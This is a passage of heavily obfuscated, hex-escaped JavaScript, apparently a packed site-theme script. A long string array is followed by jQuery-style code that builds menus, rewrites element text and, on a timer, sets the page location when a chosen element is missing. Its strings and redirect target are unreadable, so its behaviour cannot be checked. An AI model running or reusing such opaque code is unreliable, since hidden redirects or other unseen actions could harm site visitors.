x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x5d\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x34\x6f\x28\x45\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x61\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x72\x29\x7d\x29\x3b\x33\x61\x5b\x61\x5b\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x71\x20\x41\x3d\x32\x65\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x31\x59\x29\x7b\x71\x20\x4d\x3d\x2d\x31\x2c\x32\x74\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x59\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x31\x68\x28\x71\x20\x32\x67\x3d\x31\x59\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x74\x3d\x31\x59\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x54\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x67\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x54\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x54\x29\x2c\x2d\x31\x21\x3d\x31\x54\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x54\x2b\x2b\x7d\x3b\x4a\x28\x32\x46\x3d\x31\x4e\x2c\x32\x46\x3e\x4d\x26\x26\x28\x32\x74\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x4d\x29\x7b\x33\x42\x3d\x4d\x2d\x32\x46\x3b\x31\x68\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x33\x42\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x74\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x67\x3d\x32\x67\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x75\x2f\x34\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x74\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x74\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x67\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x74\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x68\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x46\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x62\x2b\x3d\x32\x67\x2b\x61\x5b\x33\x30\x5d\x2c\x4d\x3d\x32\x46\x7d\x29\x3b\x31\x68\x28\x71\x20\x31\x54\x3d\x30\x3b\x4d\x3e\x3d\x31\x54\x3b\x31\x54\x2b\x2b\x29\x7b\x32\x74\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x54\x26\x26\x28\x32\x74\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x59\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x62\x29\x2c\x31\x59\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x7a\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x59\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x59\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x45\x28\x29\x7b\x33\x7a\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x45\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x34\x6c\x29\x7d\x29\x3b\x71\x20\x4c\x3d\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x30\x3d\x3d\x3d\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x4c\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x3d\x3d\x4c\x29\x7b\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x68\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x4a\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x2c\x61\x5b\x35\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x4c\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x33\x78\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4b\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x78\x5b\x61\x5b\x33\x44\x5d\x5d\x3d\x3d\x4b\x5b\x61\x5b\x33\x44\x5d\x5d\x29\x7b\x71\x20\x31\x6a\x3d\x24\x28\x4b\x5b\x61\x5b\x33\x47\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x35\x76\x5d\x2b\x4b\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x34\x4f\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x4e\x5d\x29\x3b\x4a\x28\x31\x6a\x5b\x61\x5b